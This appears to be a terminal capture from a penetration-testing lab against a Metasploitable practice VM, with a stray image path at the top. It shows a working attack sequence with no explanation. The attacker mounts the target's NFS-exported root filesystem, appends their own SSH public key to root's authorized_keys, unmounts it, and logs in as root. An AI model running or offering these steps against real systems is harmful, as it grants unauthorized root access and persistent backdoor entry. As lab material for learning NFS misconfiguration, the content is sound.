 root@ubuntu:~# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa.
Your public key has been saved in /root/.ssh/id_rsa.pub.
root@ubuntu:~# mkdir /tmp/r00t
root@ubuntu:~# mount -t nfs 192.168.99.131:/ /tmp/r00t/
root@ubuntu:~# cat ~/.ssh/id_rsa.pub >> /tmp/r00t/root/.ssh/authorized_keys
root@ubuntu:~# umount /tmp/r00t
root@ubuntu:~# ssh root@192.168.99.131
Last login: Fri Jun  1 00:29:33 2012 from 192.168.99.128
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
root@metasploitable:~#